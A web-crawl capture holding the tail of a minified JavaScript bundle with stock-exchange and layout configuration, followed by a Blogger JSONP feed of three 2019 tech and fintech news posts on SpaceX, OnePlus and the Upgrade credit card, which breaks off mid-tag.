Pacific","marketRoute":"new-zealand/"},"pe":{"title":"Peru","screenerName":"peru","screenerTimezone":"America/Lima","exchangesStocks":["BVL"],"group":"Mexico and South America","marketRoute":"peru/"},"ph":{"title":"Philippines","screenerName":"philippines","screenerTimezone":"Philippines/Manila","exchangesStocks":["PSE"],"group":"Asia / Pacific","marketRoute":"philippines/"},"pk":{"title":"Pakistan","screenerName":"pakistan","screenerTimezone":"Asia/Karachi","exchangesForHotlist":["PSX"],"exchangesStocks":["PSX"],"defaultExchange":"PSX","group":"Asia / Pacific","marketRoute":"pakistan/"},"pl":{"title":"Poland","screenerName":"poland","screenerTimezone":"Europe/Warsaw","exchangesStocks":["GPW","NEWCONNECT"],"group":"Europe","marketRoute":"poland/"},"pt":{"title":"Portugal","screenerName":"portugal","screenerTimezone":"Europe/Lisbon","exchangesForHotlist":["EURONEXT_LIS"],"exchangesStocks":["EURONEXTLIS"],"defaultExchange":"EURONEXT_LIS","group":"Europe","marketRoute":"portugal/"},"qa":{"title":"Qatar","screenerName":"qatar","screenerTimezone":"Asia/Qatar","exchangesStocks":["QSE"],"group":"Middle East / Africa","marketRoute":"qatar/"},"ro":{"title":"Romania","screenerName":"romania","screenerTimezone":"Europe/Bucharest","exchangesStocks":["BVB"],"exchangesForHotlist":["BVB"],"defaultExchange":"BVB","group":"Europe","marketRoute":"romania/"},"rs":{"title":"Serbia","screenerName":"serbia","screenerTimezone":"Europe/Belgrade","exchangesStocks":["BELEX"],"group":"Europe","marketRoute":"serbia/"},"ru":{"title":"Russia","screenerName":"russia","screenerTimezone":"Europe/Moscow","exchangesStocks":["RUS"],"group":"Europe","marketRoute":"russia/"},"sa":{"title":"Saudi Arabia","tvLocale":"ar_AE","screenerName":"ksa","screenerTimezone":"Asia/Riyadh","exchangesStocks":["TADAWUL"],"group":"Middle East / Africa","marketRoute":"ksa/"},"se":{"title":"Sweden","screenerName":"sweden","screenerTimezone":"Europe/Stockholm","exchangesStocks":["NGM","OMXSTO"],"exchangesForHotlist":["NGM","OMXSTO"],"group":"Europe","marketRoute":"sweden/"},"sg":{"title":"Singapore","screenerName":"singapore","screenerTimezone":"Asia/Singapore","exchangesStocks":["SGX"],"group":"Asia / Pacific","marketRoute":"singapore/"},"sk":{"title":"Slovakia","screenerName":"slovakia","screenerTimezone":"Europe/Bratislava","exchangesStocks":["BSSE"],"group":"Europe","marketRoute":"slovakia/"},"th":{"title":"Thailand","tvLocale":"th_TH","screenerName":"thailand","screenerTimezone":"Asia/Bangkok","exchangesStocks":["SET"],"group":"Asia / Pacific","marketRoute":"thailand/"},"tn":{"title":"Tunisia","screenerName":"tunisia","screenerTimezone":"Africa/Tunis","exchangesStocks":["BVMT"],"group":"Middle East / Africa","marketRoute":"tunisia/"},"tr":{"title":"Turkey","screenerName":"turkey","screenerTimezone":"Europe/Istanbul","exchangesStocks":["BIST"],"group":"Europe","marketRoute":"turkey/"},"tw":{"title":"Taiwan, China","tvLocale":"zh_TW","screenerName":"taiwan","screenerTimezone":"Asia/Taipei","exchangesStocks":["TWSE","TPEX"],"group":"Asia / Pacific","marketRoute":"taiwan/"},"gb":{"title":"United Kingdom","screenerName":"uk","screenerTimezone":"Europe/London","defaultExchange":"LSE","exchangesStocks":["LSE","LSIN","AQUIS"],"group":"Europe","marketRoute":"united-kingdom/"},"ve":{"title":"Venezuela","screenerName":"venezuela","screenerTimezone":"America/Caracas","exchangesStocks":["BVCV"],"group":"Mexico and South America","marketRoute":"venezuela/"},"vn":{"title":"Vietnam","tvLocale":"vi_VN","screenerName":"vietnam","screenerTimezone":"Asia/Ho_Chi_Minh","exchangesStocks":["HOSE","HNX","UPCOM"],"group":"Asia / Pacific","marketRoute":"vietnam/"},"za":{"title":"South Africa","screenerName":"rsa","screenerTimezone":"Africa/Johannesburg","exchangesStocks":["JSE"],"group":"Middle East / Africa","marketRoute":"south-africa/"},"ww":{"title":"Worldwide","screenerName":"global","exchangesStocks":[]}}')
},380280:e=>{"use strict";e.exports=JSON.parse('["us","ae","ar","at","au","bd","be","bh","br","ca","ch","cl","cn","co","cy","cz","de","dk","ee","eg","es","fi","fr","gr","hk","hu","id","ie","il","in","is","it","jp","ke","kr","kw","lk","lt","lv","lu","mx","ma","my","ng","nl","no","nz","pe","ph","pk","pl","pt","qa","rs","ru","ro","sa","se","sg","sk","th","tn","tr","tw","gb","ve","vn","za"]')},869603:e=>{"use strict";e.exports=JSON.parse('{"NASDAQ":"exchange-nasdaq","NYSE":"exchange-nyse","NYSE ARCA":"exchange-amex","AMEX":"exchange-amex","OTC":"exchange-otc","DFM":"exchange-dfm","BCBA":"exchange-bcba","ASX":"exchange-asx","EURONEXT":"exchange-euronext_stocks","EURONEXTBRU":"exchange-euronext_stocks","EURONEXTPAR":"exchange-euronext_stocks","EURONEXTLIS":"exchange-euronext_stocks","EURONEXTAMS":"exchange-euronext_stocks","BAHRAIN":"exchange-bahrain","BMFBOVESPA":"exchange-bovespa_stocks","TSX":"exchange-tsx","TSXV":"exchange-tsxv","CSE":"exchange-cse","SIX":"exchange-six","BCS":"exchange-bcs","SSE":"exchange-sse","SZSE":"exchange-szse","BVC":"exchange-bvc","FWB":"exchange-fwb","SWB":"exchange-swb","XETR":"exchange-xetr","OMXCOP":"exchange-omxcop","OMXTSE":"exchange-omxtse","EGX":"exchange-egx","BME":"exchange-bme","OMXHEX":"exchange-omxhex","HKEX":"exchange-hkex","IDX":"exchange-idx","TASE":"exchange-tase","BSE":"exchange-bse","NSE":"exchange-nse","OMXICE":"exchange-omxice","MIL":"exchange-mil","MILSEDEX":"exchange-mil","FSE":"exchange-fse","NAG":"exchange-nag","SAPSE":"exchange-sapse","TSE":"exchange-omxtse","KRX":"exchange-krx_stocks","OMXVSE":"exchange-omxvse","OMXRSE":"exchange-omxrse","BMV":"exchange-bmv","MYX":"exchange-myx","NSENG":"exchange-nseng","NZX":"exchange-nzx","BVL":"exchange-bvl","GPW":"exchange-gpw","QSE":"exchange-qse","BELEX":"exchange-belex","MOEX":"exchange-moex_stocks","TADAWUL":"exchange-tadawul","OMXSTO":"exchange-omxsto","SGX":"exchange-sgx_stocks","SET":"exchange-set","BIST":"exchange-bist","TWSE":"exchange-twse","LSE":"exchange-lse","LSIN":"exchange-lsin","HOSE":"exchange-hose_stocks","JSE":"exchange-jse_stocks","OSE":"exchange-osl"}')},586240:e=>{"use strict"
;e.exports=JSON.parse('{"dur":"350ms","dur-fast":"60ms","ease-in-like":"cubic-bezier(0.33, 0, 0.11, 1)","ease-out-like":"cubic-bezier(0.89, 0, 0.67, 1)","size-feed-item-width":"480px","size-feed-hident":"20px","size-feed-vident":"20px","size-base-indent":"4px","size-layout-small-horzpadding":"12px","size-layout-horzpadding":"20px","size-drawings-toolbar-item-height":"38px","size-header-linkindent":"15px","size-header-height":"64px","size-nav-header-height":"58px","size-sticky-symbol-header-height":"64px","size-dialog-fixed-header-height":"72px","size-site-widget-padding":"20px","size-site-widget-padding-tablet":"12px","size-collapse-tabs-height":"56px","size-no-scroll-choicer-height":"56px","size-main-chart-area-indent":"4px","size-main-chart-area-radius":"0","size-searchbar-height":"80px","size-searchbar-height-tablet":"54px","size-searchbar-btn-width-tablet":"66px","size-content-top-vindent":"48px","size-layout-width":"1020px","size-layout-width-wide":"1520px","size-checkbox-side":"18px","size-checkbox-click-expand":"10px","size-control-input-height--xsmall":"19px","size-control-input-height--small":"27px","size-control-input-height":"34px","size-control-input-height--large":"48px","size-control-input-padding-horz":"12px","size-tabs-horz-indent":"16px","size-avatar-border-radius":"3px","size-chart-view-spacing":"25px","size-chart-view-spacing-tablet":"20px","radius-embed-widget-wrapper":"3px","typography-platform-regular-16px-line-height":"24px","typography-platform-regular-18px-line-height":"28px","media-notebook":"all and (max-width: 1530px)","media-tablet":"all and (max-width: 1019px)","media-phone":"all and (max-width: 767px)","media-phone-vertical":"all and (max-width: 479px)","media-extreme-thin":"all and (max-width: 329px)","media-show-drawer":"all and (max-width: 567px)","media-mf-legacy-phone-vertical":"all and (min-width: 330px)","media-mf-legacy-phone":"all and (min-width: 480px)","media-mf-legacy-notebook":"all and (min-width: 1020px)","media-mf-legacy-desktop-medium":"all and (min-width: 1480px)","media-mf-legacy-desktop":"all and (min-width: 1531px)","media-mf-phone-vertical":"all and (min-width: 320px)","media-mf-phone-landscape":"all and (min-width: 568px)","media-mf-tablet-vertical":"all and (min-width: 768px)","media-mf-tablet-landscape":"all and (min-width: 1024px)","media-mf-laptop":"all and (min-width: 1280px)","media-mf-desktop-medium":"all and (min-width: 1440px)","media-mf-desktop-large":"all and (min-width: 1920px)","media-mf-desktop-extra-large":"all and (min-width: 2560px)","container-tablet":"(max-width: 1019px)","container-phone":"(max-width: 767px)","container-phone-vertical":"(max-width: 479px)","container-mf-phone-vertical":"(min-width: 300px)","container-mf-phone-landscape":"(min-width: 548px)","container-mf-tablet-vertical":"(min-width: 702px)","container-mf-tablet-landscape":"(min-width: 958px)","container-mf-laptop":"(min-width: 1214px)","container-mf-desktop-medium":"(min-width: 1374px)","container-mf-desktop-large":"(min-width: 1854px)","container-mf-desktop-extra-large":"(min-width: 2494px)","media-laptop":"all and (min-width: 1280px) and (max-width: 1439px)","media-laptop-and-desktop-medium":"all and (min-width: 1280px) and (max-width: 1919px)","media-landscape":"all and (min-device-width: 375px) and (max-device-height: 812px) and (orientation: landscape)","media-phone-landscape":"all and (max-height: 440px) and (orientation: landscape)","media-widgetbar-breakpoint":"all and (max-width: 1064px)","z-index-content-page":1,"z-index-chart-legend":6,"z-index-chart-right-corner-controls":7,"z-index-loading-screen":8,"z-index-dropdown":99,"z-index-toolbar-popup-menu":100,"z-index-tooltip":1000,"z-index-user-link-popup":900,"z-index-sticky-search-bar":101,"z-index-resizable-drawer":800,"disabled-state-opacity":0.5,"size-gap-minimum":"20px","size-gap-medium":"40px","size-gap-maximum":"100px"}')
}},e=>{e.O(0,[32508,10053,7785,20553,83436,55485,71130,2206,67151,78006,12568,7232,20991,54048,20939,48503,53524,15646,48019,15682,38412,22671,19808,51011,34743,82321,25977,75440,84434,99201,88722,76901,25214,40775,53159,84534,25897,13006],(()=>{return t=132925,e(e.s=t);var t}));e.O()}]);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.trendlynews.in/feeds/posts/default/-/Trendly%20News?max-results=3&start-index=17548&alt=json-in-script&callback=jQuery11240613426791919705_1768417960245&_=1768417960246
body_size: 5539
content:
// API callback
jQuery11240613426791919705_1768417960245({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985"},"updated":{"$t":"2026-01-15T00:38:24.824+05:30"},"category":[{"term":"Trendly News"},{"term":"Technology"},{"term":"Apps"},{"term":"Gadgets"},{"term":"Mobile"},{"term":"Camera"},{"term":"Games"},{"term":"Trailers"},{"term":"TrendlyNews"},{"term":"YouTube - 9to5Google"},{"term":"Business"},{"term":" Technology"},{"term":"  Latest from TechRadar"},{"term":" The Verge"},{"term":"Travel"},{"term":" TrendlyNews"},{"term":" YouTube - 9to5Google"},{"term":"XIAOMI"},{"term":" Apple"},{"term":"9to5Mac"},{"term":" Cointelegraph.com News"},{"term":"Crypto"},{"term":" 9to5Mac"},{"term":"IFTTT"},{"term":" Electrek"},{"term":"Paid Promotions"},{"term":"Promotions"},{"term":"Vehicles"},{"term":"Video"},{"term":"Trending"},{"term":"Earn $$$"},{"term":"Innovations"},{"term":" AI News \u0026 Artificial Intelligence | TechCrunch"},{"term":" Space Explored"},{"term":"AI"},{"term":"Space"},{"term":"GTA"},{"term":"Sports"}],"title":{"type":"text","$t":"TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews"},"subtitle":{"type":"html","$t":"A New Way to Listening Trendy News - Get Trendy News from Worldwide - Trending News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/Trendly+News?alt=json-in-script\u0026start-index=17548\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/search\/label\/Trendly%20News"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/Trendly+News\/-\/Trendly+News?alt=json-in-script\u0026start-index=17545\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/Trendly+News\/-\/Trendly+News?alt=json-in-script\u0026start-index=17551\u0026max-results=3"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"25458"},"openSearch$startIndex":{"$t":"17548"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-3574529855360747067"},"published":{"$t":"2019-10-11T08:27:00.001+05:30"},"updated":{"$t":"2019-10-11T08:27:10.057+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"NASA confident in early 2020 first manned SpaceX mission"},"content":{"type":"html","$t":"\u003Cimg width=\"613\" height=\"383\" src=\"https:\/\/scdn.slashgear.com\/wp-content\/uploads\/2019\/10\/nasa-spacex-613x383.jpg\" class=\"webfeedsFeaturedVisual wp-post-image\" alt=\"\" style=\"display: block; margin: auto; margin-bottom: 5px;max-width: 100%;\" link_thumbnail=\"\" srcset=\"https:\/\/scdn.slashgear.com\/wp-content\/uploads\/2019\/10\/nasa-spacex-613x383.jpg 613w, https:\/\/scdn.slashgear.com\/wp-content\/uploads\/2019\/10\/nasa-spacex-768x480.jpg 768w, https:\/\/scdn.slashgear.com\/wp-content\/uploads\/2019\/10\/nasa-spacex.jpg 1280w\" sizes=\"(max-width: 613px) 100vw, 613px\" data-attachment-id=\"595056\" data-permalink=\"https:\/\/www.slashgear.com\/nasa-confident-in-early-2020-first-manned-spacex-mission-10595055\/nasa-spacex\/\" data-orig-file=\"https:\/\/scdn.slashgear.com\/wp-content\/uploads\/2019\/10\/nasa-spacex.jpg\" data-orig-size=\"1280,800\" data-comments-opened=\"0\" data-image-meta=\"{\u0026quot;aperture\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;credit\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;camera\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;caption\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;created_timestamp\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;copyright\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;focal_length\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;iso\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;shutter_speed\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;orientation\u0026quot;:\u0026quot;0\u0026quot;}\" data-image-title=\"nasa-spacex\" data-image-description=\"\" data-medium-file=\"https:\/\/scdn.slashgear.com\/wp-content\/uploads\/2019\/10\/nasa-spacex-613x383.jpg\" data-large-file=\"https:\/\/scdn.slashgear.com\/wp-content\/uploads\/2019\/10\/nasa-spacex.jpg\" \/\u003EBarely two weeks ago, Elon Musk proudly revealed the success, changes, and plans for SpaceX’s deep-space Starship program. Almost ironically, NASA was not too happy with the focus on yet another project that the popular space company is engaging it, not when SpaceX is also supposed to be working on manned flights for NASA. The very public spat between the … \u003Ca href=\"https:\/\/www.slashgear.com\/nasa-confident-in-early-2020-first-manned-spacex-mission-10595055\/\" class=\"continued\"\u003EContinue reading\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom SlashGear https:\/\/ift.tt\/2IEuO6L\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/3574529855360747067\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2019\/10\/nasa-confident-in-early-2020-first.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3574529855360747067"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3574529855360747067"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2019\/10\/nasa-confident-in-early-2020-first.html","title":"NASA confident in early 2020 first manned SpaceX mission"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-3311946499279342528"},"published":{"$t":"2019-10-11T07:47:00.001+05:30"},"updated":{"$t":"2019-10-11T07:47:32.943+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"OnePlus 5 will also get Android 10 but not soon"},"content":{"type":"html","$t":"\u003Cimg width=\"613\" height=\"383\" src=\"https:\/\/scdn.slashgear.com\/wp-content\/uploads\/2019\/10\/stackeduapga-613x383.jpg\" class=\"webfeedsFeaturedVisual wp-post-image\" alt=\"\" style=\"display: block; margin: auto; margin-bottom: 5px;max-width: 100%;\" link_thumbnail=\"\" srcset=\"https:\/\/scdn.slashgear.com\/wp-content\/uploads\/2019\/10\/stackeduapga-613x383.jpg 613w, https:\/\/scdn.slashgear.com\/wp-content\/uploads\/2019\/10\/stackeduapga-768x480.jpg 768w, https:\/\/scdn.slashgear.com\/wp-content\/uploads\/2019\/10\/stackeduapga.jpg 1280w\" sizes=\"(max-width: 613px) 100vw, 613px\" data-attachment-id=\"595054\" data-permalink=\"https:\/\/www.slashgear.com\/oneplus-5-will-also-get-android-10-but-not-soon-10595053\/stackeduapga-2\/\" data-orig-file=\"https:\/\/scdn.slashgear.com\/wp-content\/uploads\/2019\/10\/stackeduapga.jpg\" data-orig-size=\"1280,800\" data-comments-opened=\"0\" data-image-meta=\"{\u0026quot;aperture\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;credit\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;camera\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;caption\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;created_timestamp\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;copyright\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;focal_length\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;iso\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;shutter_speed\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;orientation\u0026quot;:\u0026quot;0\u0026quot;}\" data-image-title=\"stackeduapga\" data-image-description=\"\" data-medium-file=\"https:\/\/scdn.slashgear.com\/wp-content\/uploads\/2019\/10\/stackeduapga-613x383.jpg\" data-large-file=\"https:\/\/scdn.slashgear.com\/wp-content\/uploads\/2019\/10\/stackeduapga.jpg\" \/\u003EOnePlus started out as the rebel that refused to settle for the status quo. Initially, that applied to the combination of hardware and prices but the once small startup wants to make sure everyone knows that “Never Settle” also applies to the entire Android experience, including updates. It has worked to provide the latest Android version to its faithful fans, … \u003Ca href=\"https:\/\/www.slashgear.com\/oneplus-5-will-also-get-android-10-but-not-soon-10595053\/\" class=\"continued\"\u003EContinue reading\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom SlashGear https:\/\/ift.tt\/2OEUDr0\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/3311946499279342528\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2019\/10\/oneplus-5-will-also-get-android-10-but.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3311946499279342528"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3311946499279342528"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2019\/10\/oneplus-5-will-also-get-android-10-but.html","title":"OnePlus 5 will also get Android 10 but not soon"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-5382748339935107302"},"published":{"$t":"2019-10-11T07:36:00.001+05:30"},"updated":{"$t":"2019-10-11T07:36:21.085+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Upgrade, the newest company by Renaud Laplanche, has a new credit card that it swears is good for you"},"content":{"type":"html","$t":"\u003Cp id=\"speakable-summary\"\u003EThree years ago, the founder of LendingClub, Renaud Laplanche, took the wraps off his second act, a consumer lending venture called \u003Ca href=\"https:\/\/www.upgrade.com\/\"\u003EUpgrade\u003C\/a\u003E that now employs 350 people, has lent roughly $2 billion to 200,000 people, and has raised \u003Ca href=\"https:\/\/techcrunch.com\/2018\/08\/23\/upgrade-the-newest-lending-startup-of-lending-club-founder-renaud-laplanche-has-raised-62-million-in-series-c-funding\/\"\u003E$142 million\u003C\/a\u003E from investors.\u003C\/p\u003E\n\u003Cp\u003EIt was jumping into a crowded market that has only grown more frenzied, with an seemingly endless number of fintech startups that market themselves as more thoughtful alternatives to established banks and traditional credit card companies. While giants like Visa and MasterCard charge interest and late fees for overdue payments, for example, the Stockholm, Sweden-based company Klarna, which allows shoppers to buy now and pay later, makes money through retailer transaction fees and late fees but doesn’t charge interest fees. In a similar twist, Max Levchin’s lending company, Affirm, doesn’t charge late fees when its customers rack up big charges but it does charge interest rates (sometimes as high as 30 percent).\u003C\/p\u003E\n\u003Cp\u003EUpgrade is slightly different in that that it doesn’t invite customers to defer their payments when they buy something using dollars from Upgrade. But it still largely fits into the same mold in that it markets itself as better for lending customers and more mindful of them. Its flagship personal loans product, for example, is largely used by customers to pay off credit cards and it features credit health tools that ostensibly teach people how to improve their credit scores.\u003C\/p\u003E\n\u003Cp\u003EIt also charges up to 35.89 percent interest.\u003C\/p\u003E\n\u003Cp\u003EA brand-new credit product — the Upgrade Card — takes things even further on the feel-good front. As Laplanche explains it, the card “basically combines the payments capabilities of a credit card with the low cost of a bank loan into one single product.”\u003C\/p\u003E\n\u003Cp\u003EAdds Laplanche of this hybrid creation: “Lending Club created a $100 billion industry with personal loans 12 years ago; I think this is 10 times bigger — and 10 times cheaper for consumers.\u003C\/p\u003E\n\u003Cp\u003EWe’re inherently skeptical of most lending products being good — or “cheap” — for customers. But here’s how it works: instead of asking a cardholder to pay a minimum amount each month from the balance they owe on their card, Upgrade breaks down the balance into an installment plan with equal monthly payments — plus an interest payment — that can be completed in a year to three years’ time.\u003C\/p\u003E\n\u003Cp\u003E“It’s like a mortgage or a car loan with a clear payment schedule,” says Laplanche. “You can budget for it and it sort of forces you to pay down the balance over a reasonable period,” unlike credit cards where customers can run a balance for as long as they like —\u0026nbsp; which can wind up costing them an arm and a leg in interest payments alone over time.\u003C\/p\u003E\n\u003Cp\u003EThere is no prepayment penalty and the card replenishes as it is paid off.\u003C\/p\u003E\n\u003Cp\u003EMore, unlike many credit cards that reward users for spending with cash back and other perks, Upgrade customers receive 1% cash back each time they make a payment toward their balance.\u003C\/p\u003E\n\u003Cp\u003EStill, there is an annual percentage rate as with most credit cards, and it’s not much kinder than other alternatives, with an annual interest rate that ranges from 6.49% to 29.99%\u003C\/p\u003E\n\u003Cp\u003ELaplanche further concedes that, as with any lending product, customers who miss payments or start with a lower credit score are more likely to confront a higher interest rate than someone who is able to pay off their card as they use it.\u003C\/p\u003E\n\u003Cp\u003EUpgrade partnered with \u003Ca href=\"https:\/\/www.crossriver.com\/\"\u003ECross River Bank\u003C\/a\u003E to create the new card. The 11-year-old, Fort Lee, N.J.-based institution has itself raised at least $128 million over the years, including via a $100 million round led by KKR that closed late last year and a $28 million round put together in 2016 with the help of Battery Ventures, Andreessen Horowitz, and Ribbit Capital, among others.\u003C\/p\u003E\n\u003Cp\u003ECross River has become the go-to institution for a lot of fintech startups, including Affirm, Transferwise, and Coinbase — startups that want to stay compliant with consumer protection regulations but might have had trouble partnering with a large bank, especially when starting out.\u003C\/p\u003E\n\u003Cp\u003EUpgrade, which closed its last round, is probably due for a new round itself, having closed its $62 million Series C round in August of last year. Asked about this, however, Laplanche says only that, “We’re good.”\u003C\/p\u003E\n\u003Cp\u003EIn the meantime, it’s apparently planning ahead with the resources it has currently.\u0026nbsp; Beyond the Upgrade Card, the company expects to introduce a savings account in the first quarter of next year, a move similar to the move Robinhood announced earlier this week when it unveiled a high-yield cash management account. It makes sense. If the economy turns, and it seems likely given the ongoing spat between China and the U.S., not to mention other \u003Ca href=\"https:\/\/www.bostonherald.com\/2019\/10\/10\/trump-blasts-fox-news-after-poll-shows-majority-support-for-impeachment\/\"\u003Eunanswered questions\u003C\/a\u003E, consumers are likely to look increasingly for safe havens like savings and cash management accounts.\u003C\/p\u003E\n\u003Cp\u003EWhether the moves are enough to insulate Upgrade, or numerous other fintech startups, in a serious downturn, remains to be seen, but Laplanche has weathered worse before. Though LendingClub was among the first peer-to-peer lenders and enjoyed a splashy debut on the public market in the summer of 2014, by the spring of 2016, Laplanche was asked to resign and was soon after charged by the SEC with fraudulently inflating the company’s returns. He settled with the agency last year without admitting wrongdoing. He also paid a fine and agreed to be barred from the securities industry for three years.\u003C\/p\u003E\n\u003Cdiv class=\"feedflare\"\u003E\u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=gmKwN707opA:cXOfZeVOX6g:2mJPEYqXBVI\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?d=2mJPEYqXBVI\" border=\"0\" \/\u003E\u003C\/a\u003E \u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=gmKwN707opA:cXOfZeVOX6g:7Q72WNTAKBA\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?d=7Q72WNTAKBA\" border=\"0\" \/\u003E\u003C\/a\u003E \u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=gmKwN707opA:cXOfZeVOX6g:yIl2AUoC8zA\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?d=yIl2AUoC8zA\" border=\"0\" \/\u003E\u003C\/a\u003E \u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=gmKwN707opA:cXOfZeVOX6g:-BTjWOF_DHI\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?i=gmKwN707opA:cXOfZeVOX6g:-BTjWOF_DHI\" border=\"0\" \/\u003E\u003C\/a\u003E \u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=gmKwN707opA:cXOfZeVOX6g:D7DqB2pKExk\"\u003E\u003Cimg 